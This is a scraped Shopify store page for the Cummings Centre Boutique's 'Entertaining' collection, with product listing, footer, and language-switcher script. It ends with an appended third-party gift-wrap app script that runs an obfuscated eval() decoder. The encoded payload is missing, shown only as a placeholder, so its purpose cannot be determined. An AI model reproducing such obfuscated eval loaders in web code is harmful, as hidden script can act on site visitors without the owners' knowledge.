                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/224-PS1085805_1cfcca2a-7302-4520-98d7-d98f29fc994e_large.jpg?v=1615846934" alt="Glass Jug-Square" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Glass Jug-Square</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $12.95

      </p>
    
  </a>
</div>

      </div>
    

  </div>

  
    <hr class="hr--clear">

    <div class="text-center">
      

<ul class="pagination-custom">
  
    <li class="disabled"><span>&larr;</span></li>
  

  
    
      
        <li class="active"><span>1</span></li>
      
    
  
    
      <li>
        <a href="/collections/entertaining?page=2" title="">2</a>
      </li>
    
  
    
      <li>
        <a href="/collections/entertaining?page=3" title="">3</a>
      </li>
    
  
    
      
        <li><span>&hellip;</span></li>
      
    
  
    
      <li>
        <a href="/collections/entertaining?page=5" title="">5</a>
      </li>
    
  

  
    <li><a href="/collections/entertaining?page=2" title="Next &raquo;">&rarr;</a></li>
  
</ul>

    </div>
  
</div>





</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // 
  theme.productStrings = {
    sortBy: 'price-ascending'
  }
</script>

        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Contact us</h3>
            <div class="rte"></div>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/pages/about-us">About</a></li>
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Newsletter</h3>
            
              <p>Sign up for the latest product news, offers and promotions</p>
            
            <div class="form-vertical small--hide">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <input type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field" aria-label="Your email" autocorrect="off" autocapitalize="off">
      <input type="submit" class="btn" name="subscribe" id="subscribe" value="Subscribe">
    
  </form>
</div>
<div class="form-vertical post-large--hide large--hide medium--hide">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <input type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field" aria-label="Your email" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn" name="commit" id="subscribe">Subscribe</button>
        </span>
      </div>
    
  </form>
</div>

          </div>

      
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/cummingscentre/" title="Cummings Centre Boutique on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/cummingscentre/" title="Cummings Centre Boutique on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.youtube.com/channel/UCVsnViThPYvyT8HLh0p54SA" title="Cummings Centre Boutique on YouTube" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-youtube" aria-hidden="true"></span>
        <span class="fallback-text">YouTube</span>
      </a>
    </li></ul>

          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Cummings Centre</h3>
            <div class="rte"><p><strong>Website: </strong><a href="https://cummingscentre.org/" target="_blank" title="https://cummingscentre.org/">www.cummingscentre.org</a></p><p><a href="tel:+514-734-1770" title="tel:+514-734-1770">514-734-1770</a></p><p><a href="mailto:boutique@cummingscentre.org" title="mailto:boutique@cummingscentre.org">boutique@cummingscentre.org</a></p><p><strong>Opening Hours: </strong></p><p>Monday-Thursday - 9:30 am - 4:00 pm</p><p></p></div>
          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Cummings Centre Boutique</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
    </div>
  </div>

  
    
    <div class="grid">
      <div class="grid__item text-center">
        <span class="visually-hidden">Payment icons</span>
        <ul class="inline-list payment-icons">
          
            <li>
              <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li>
          
            <li>
              <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li>
          
            <li>
              <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li>
          
        </ul>
      </div>
    </div>
    
  
</div>

</footer>




</div>


  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//boutique.cummingscentre.org/cdn/shop/t/6/assets/theme.js?v=111521626819710852421716170969" type="text/javascript"></script>
<div id="shopify-block-AZndKZGR0QVVWTnFTY__7189117439537168206" class="shopify-block shopify-app-block"><script type="text/javascript">
var current_locale = 'en'; 
        var def_loc = 'en';
        var def_loc_path = '/';
 
var enabled_locales = { 'en':'English','fr':'français'};var is_default_locale = true;
    var req_path = '/collections/entertaining';
    var root_path = '/';
    var ml_path_prefix = (root_path=='/') ? '' : root_path;
    var ml_redirect_mf = "";var ml_domains_mf = {};var ml_rtl = "ltr";// ML switcher
var switcher = `<!-- BEGIN app snippet: ml_switcher_v2 -->

<div repl=""class="ml_lang_selector" style="display:flex;justify-content:flex-end; direction:ltr !important;">
	 
 		<div class="ml_button"><span class="ml_lang_texts_long" path="/" style="background-image: url(https://www.modules4u.biz/shopify/flags/4x3/gb.svg);">English<a href="javascript:void(0);" class="ml_select-list-link">&nbsp;</a></span></div>
      		<ul class="ml_select-list ml_lang_texts_long" style="right:0;">
      			<li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/fr.svg" path="/fr" value="fr" style="background-image: url(https://www.modules4u.biz/shopify/flags/4x3/fr.svg)">Français</span></li>
      		</ul> 
</div>

<!-- END app snippet -->`;
// End ML switcher

      
            
var fix = function($){ 
  var ml_lang;
  
  const observer_config = { attributes: true, childList: true, subtree: true };    
    
  var listen = false;
 
  function setCookie(v)
  {
    document.cookie = "redirected="+v+"; path=/;";
  }

  function delCookie()
  {
    document.cookie = "redirected=; path=/;expires=Thu, 01 Jan 1970 00:00:00 UTC";
  }

  function getCookie() 
  {
      var name = "redirected=";
      var ca = document.cookie.split(';');
      for(var i = 0; i < ca.length; i++) 
      {
          var c = ca[i];
          while (c.charAt(0)==' ') 
              c = c.substring(1);
          
          if (c.indexOf(name) == 0) {   return c.substring(name.length,c.length);      }
      }
      return "";
  }
    
  function swap(json)
  {
      var ret = {};
      for(var key in json)
        ret[json[key]] = key;
  
      return ret;
  } 
    
  function getUrlVars()
  {   
    var vars = []; 
    var jvars = {};
    var hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    var cloc =  window.location.host; 
                  
      for(var i = 0; i < hashes.length; i++)
      {
          hash = hashes[i].split('=');
          if(hash[1]!=null) 
            jvars[hash[0]] = hash[1];
      }
      return jvars;
  }
  
  
  window.setAtt = function(target,reload=true)
  {
    if ( window.location !== window.parent.location ) 
    {
      console.log('iFrame');
      return;
    }
    var host = location.host;

    var new_qs_arr = [];
    var new_qs = '';
    var qs = getUrlVars();
  
    for(var j=0; j< qs.length; j++)
    {
      if(qs[j]!='lang')
        new_qs_arr.push(qs[j]+'='+qs[qs[j]]);
    }
    new_qs = new_qs_arr.join('&');
    if(new_qs.length>0)
      new_qs = '?'+new_qs;
    var dest = '';

    var path = window.location.pathname;

        var san_path = '';
        var new_path = '';
        var re = new RegExp(root_path,"i");
        //get sanitized path
        if(!is_default_locale)
          san_path = path.replace(re,'');
        else
          san_path =  path;
      
        if(san_path =='')
          san_path ='/';

        if(target==def_loc_path)
          new_path = san_path;
        else 
            new_path = target+san_path;
          

    if(ml_domains_mf[target]!=null)
    {
          host = ml_domains_mf[target];
          dest ='https://'+host+san_path+new_qs;  

    } else
        dest ='https://'+host+new_path+new_qs;  
    
    location.href = dest;
      
      return;       
      
        

  };  
  

  const inspectDOM = function(mutationsList, observer)
  {
    observer.disconnect();

    
    if(typeof ml_frontend_replace  === 'undefined')
      return false;
    
    window.setTimeout(translateFrontendVars,500);
    window.setTimeout(attachDOMChangeListener,1000);
    
  };
    
  const observer = new MutationObserver(inspectDOM);


  function attachDOMChangeListener()
  {
      observer.observe($('body').get(0), observer_config);
  }

  window.MLtranslateFrontendVars = function(){
    translateFrontendVars();
  };


  function translateFrontendVars(node)
  { 
    if(typeof ml_frontend_replace  === 'undefined')
      return;

    listen=true;
    if(node==null)
      node = document.body;

    var keys = Object.keys(ml_frontend_replace);
     
        var n = createTextNodeIterator(node);
        var keys = Object.keys(ml_frontend_replace);
       
        for(var i=0;i<n.length;i++)
        {
          var nv = n[i].nodeValue.trim().toLowerCase();
          for(var j=0;j < keys.length;j++)
            {
              var kv = keys[j].trim().toLowerCase();
              
                if(nv==kv)
                {
                  n[i].data =   ml_frontend_replace[keys[j]]; 
                }             
            }
        } 
      
    listen=false;
  }
  
  function createTextNodeIterator(textNode)
  {
      var textNodes = [];

      function getTextNodes(node) 
      {
          if (node.nodeType == 3) 
          {
                var pnn = node.parentNode.nodeName.toLowerCase();
                if(pnn=='style' || pnn =='script')
                  return;
            var txt = node.nodeValue.toLowerCase().trim();

              if(txt.trim()=='') 
                return;
              

                textNodes.push(node);
              
          } else 
          {
              for (var i = 0, len = node.childNodes.length; i < len; ++i)
                  getTextNodes(node.childNodes[i]);
            }
        }
      getTextNodes(textNode);
      return textNodes;
  } 


  

  function preloadImage(url)
  {
      var img=new Image();
      img.src=url;
  }
  
  $(document).ready( function()
  {
     $('body').prepend(switcher); 
  

        if(ml_redirect_mf=='once' || ml_redirect_mf=='force' )
        {
          var cookie = getCookie();
          var browser_lang_abbrev = window.navigator.language.substring(0,2);
          var current_locale_abbrev = current_locale.substring(0,2);
          var locale_keys = Object.keys(enabled_locales);

        
          if(browser_lang_abbrev!=current_locale_abbrev)
          {
            for(var i=0;i< locale_keys.length;i++)
            {
                var locale_abbrev = locale_keys[i].substring(0,2);
                
                if(locale_abbrev == browser_lang_abbrev)
                {
                    if( ml_redirect_mf=='force' )
                    {
                        setCookie('force');
                        setAtt(locale_keys[i]); 
                        return;
                    }
                    else if( ml_redirect_mf=='once' )
                    {
                        if(cookie=='')
                        {
                            setCookie('once');
                            setAtt(locale_keys[i]); 
                            return;                        
                        }
                    }
                }
            }
          }            
          else    
          {
            setCookie('once');
          }   
      }

        
    var bidi = ['ar','fa','ur','he','he-IL']; 
    if( bidi.indexOf(current_locale)>=0  && (ml_rtl == 'rtl'))
    {
      $('body').css('direction','rtl');
      $('body').addClass('rtl');
    } 
    else
    {
      $('body').css('direction','');
      $('body').removeClass('rtl');
    }   

    if(ml_domains_mf[current_locale]!=null)
    {
      var assigned_host = ml_domains_mf[current_locale];
      var current_host = location.host;
      assigned_host = assigned_host.replace('www.', '');
      current_host = current_host.replace('www.', '');
      if(assigned_host!= current_host)
        setAtt(current_locale);  
     }

     $('.ml_switch_loc,.ml_custom_switch').change(function(){
        //var v= $(this).val();
        var v =$(this).attr('path');
        setAtt(v);
     });
    
     $('.ml_link').click(function(){ 
          var v = '';
          if($(this).attr('path'))
            v =$(this).attr('path');
          else if($(this).attr('lang_id'))
            v =$(this).attr('lang_id');
          else
            v = $(this).attr('id');
         setAtt(v);
      });
  
      $('.lang_tab').click(function()
      {        
        var sl = $(this).attr('path');
        setAtt(sl);
      });   


      $('.ml_lang_selector .ml_button').click(function()
      {      
        $('.ml_lang_selector ul li').slideToggle();  
      });  
      
      $(document).mouseup(function(e) 
      {
        var sel = $('.ml_lang_selector');
        if (!sel.is(e.target) && sel.has(e.target).length === 0) 
          $('.ml_lang_selector ul li').slideUp();
      });   

      attachDOMChangeListener(); 
});


}


  
function include(file, callback) {
  var head      = document.getElementsByTagName('head')[0];
  var script    = document.createElement('script');
  script.type   = 'text/javascript';
  script.src    = file;
  script.onload = script.onreadystatechange = function() {
    // execute dependent code
    if (callback) callback();
    // prevent memory leak in IE
    head.removeChild(script);
    script.onload = null;
  };
  head.appendChild(script);
}

include("https://cdn.shopify.com/extensions/d4cb4126-dc01-4df0-9983-d3f9ce682742/multi-lingo-11/assets/ml_jquery.js", function(){ fix($);$.noConflict();});



</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=cummings-centre-boutique.myshopify.com
body_size: 1450
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",92,"TapnZuhOW",23,4,56))